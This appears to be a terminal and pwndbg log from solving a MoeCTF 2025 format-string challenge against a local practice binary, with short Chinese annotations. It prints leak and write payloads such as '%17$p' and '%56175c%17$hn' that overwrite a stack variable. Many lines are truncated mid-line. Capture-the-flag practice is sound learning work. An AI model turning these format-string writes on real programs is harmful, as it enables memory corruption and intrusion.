 $
[*] Interrupted
[*] Stopped process './pwn' (pid 4495)
icyice➜MoeCTF/2025/fmt_S» vim exp.py
icyice➜MoeCTF/2025/fmt_S» python3 exp.py
[+] Starting local process './pwn' argv=[b'./pwn'] : pid
[DEBUG] Received 0x50 bytes:
b"You're walking down the road when a monster appear
b'You start talking to him...\n'
[DEBUG] Sent 0x5 bytes:
b'%17$p'
[DEBUG] Received 0x3c bytes:
b'0x7ffd5dc3dc88?\n'
b'You enraged the monster-prepare for battle!\n'
[+] 0x7ffd5dc3dc88
[DEBUG] Sent 0x8 bytes:
b'a' * 0x8
[+] 0x7ffd5dc3db68
[+] 0xdb6f
[*] running in new terminal: ['/usr/bin/gdb', '-q', './p
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb',
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
/home/icyice/Desktop/MoeCTF/2025/fmt_S/exp.py:6: BytesWa
https://docs.pwntools.com/#bytes
sa = lambda delim,data :io.sendafter(deli
[DEBUG] Received 0x1c bytes:
b'You start talking to him...\n'
[DEBUG] Sent 0xd bytes:
b'%56175c%17$hn'
pwndbg> stack
00:0000│ rsp 0x7ffd5dc3db40 —▸ 0x7ffd5dc3dc88 —▸ 0x7ffd5dc3f53b ◂— 0x5953006e77702f2e /* './pwn' */
01:0008│-008 0x7ffd5dc3db48 ◂— 0x80040136f
02:0010│ rbp 0x7ffd5dc3db50 —▸ 0x7ffd5dc3db70 ◂— 1
main()里的rbp=......db70
03:0018│+008 0x7ffd5dc3db58 —▸ 0x4013b1 (main+66) ◂— add dword ptr [rbp - 4], 1
04:0020│+010 0x7ffd5dc3db60 ◂— 0x1000
05:0028│+018 0x7ffd5dc3db68 ◂— 0x200401110
main()里的rbp - 4 = .....db6c <- 2
06:0030│+020 0x7ffd5dc3db70 ◂— 1
07:0038│+028 0x7ffd5dc3db78 —▸ 0x767741c29d90 ◂— mov edi, eax
pwndbg>
08:0040│+030 0x7ffd5dc3db80 ◂— 0
09:0048│+038 0x7ffd5dc3db88 —▸ 0x40136f (main) ◂— endbr64
0a:0050│+040 0x7ffd5dc3db90 ◂— 0x15dc3dc70
0b:0058│+048 0x7ffd5dc3db98 —▸ 0x7ffd5dc3dc88 —▸ 0x7ffd5dc3f53b ◂— 0x5953006e77702f2e /* './pwn' */
0c:0060│+050 0x7ffd5dc3dba0 ◂— 0
0d:0068│+058 0x7ffd5dc3dba8 ◂— 0x62b1a9eb822a5d50
0e:0070│+060 0x7ffd5dc3dbb0 —▸ 0x7ffd5dc3dc88 —▸ 0x7ffd5dc3f53b ◂— 0x5953006e77702f2e /* './pwn' */
0f:0078│+068 0x7ffd5dc3dbb8 —▸ 0x40136f (main) ◂— endbr64
pwndbg>
10:0080│+070 0x7ffd5dc3dbc0 —▸ 0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x4011c0 (__do_global_dtors_aux
11:0088│+078 0x7ffd5dc3dbc8 —▸ 0x767742001040 (_rtld_global) —▸ 0x7677420022e0 ◂— 0
12:0090│+080 0x7ffd5dc3dbd0 ◂— 0x9d4b126c35285d50
13:0098│+088 0x7ffd5dc3dbd8 ◂— 0x8e5f2a6eb8a05d50
14:00a0│+090 0x7ffd5dc3dbe0 ◂— 0x767700000000
+098 0x7ffd5dc3dbe8 ◂— 0
... ↓
pwndbg> p/x 0x7ffd5dc3db70 - 4
$2 = 0x7ffd5dc3db6c
pwndbg> x/10gx 0x7ffd5dc3db68
将......db6f 即这里 i = 2 的高位字节写入 0xFF
0x7ffd5dc3db68: 0x0000000200401110 0x0000000000000001
0x0000767741c29d90 0x0000000000000000
0x000000000040136f 0x000000015dc3dc70
0x00007ffd5dc3dc88 0x0000000000000000
0x62b1a9eb822a5d50 0x00007ffd5dc3dc88
pwndbg>